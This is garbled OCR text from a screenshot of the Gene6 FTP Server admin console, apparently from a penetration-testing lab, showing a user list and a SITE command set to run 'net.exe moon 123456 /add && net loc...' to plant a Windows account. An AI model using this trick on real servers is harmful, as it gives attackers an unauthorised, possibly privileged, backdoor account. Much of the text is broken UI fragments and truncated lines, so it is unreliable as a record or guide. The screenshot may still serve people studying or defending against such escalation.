 名称 创建时间 最后的登录 最后的 IP 已下载 已上传
admins 2021/9/18 16:45... 2021/9/18 17:08... 192.168.0.... 4.956 KB 691 B
Anonymous 2021/9/18 15:36... 2021/9/18 16:48... 192.168.0.... 1.125 KB 97 B
moonsec 2021/9/18 15:37... 2021/9/18 15:38... 192.168.0.... 287 B 109 B
性
史
时禁止
ID报告
TE Mess
输
宽 - las
宽 - las
宽 - las
认
告
用户设置 (admins)
X
用户
选项
访问权限
杂项
高级
已禁止的文件
自由文件
配额、比率
传输速度
传输限制
每天的访问时间
注释
统计
自定义
脚本
SITE 命令
安全
IP 访问
确定(O) 取消(C)
SITE 命令
命令 执行 描述
A C:\Windows\System32\net.exe moon 1234...
Gene6 FTP Server 管理员
X
站点命令
添加一个新的将执行程序的 SITE 命令
命令 A 如: BACKUP
描述
执行 C:\Windows\System32\net.exe moon 123456 /add && net loc
60 秒